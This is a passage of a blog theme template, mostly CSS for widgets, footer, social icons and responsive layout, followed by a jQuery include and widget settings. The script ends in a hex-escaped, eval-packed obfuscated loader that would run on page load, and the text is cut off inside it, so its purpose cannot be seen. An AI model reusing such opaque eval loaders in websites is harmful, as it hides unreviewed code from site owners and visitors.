font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _upqIQH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x67\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x49\x2e\x34\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x47\x28\x33\x36\x29\x29\x7d\x3b\x34\x46\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x45\x28\x33\x7a\x20\x34\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x78\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\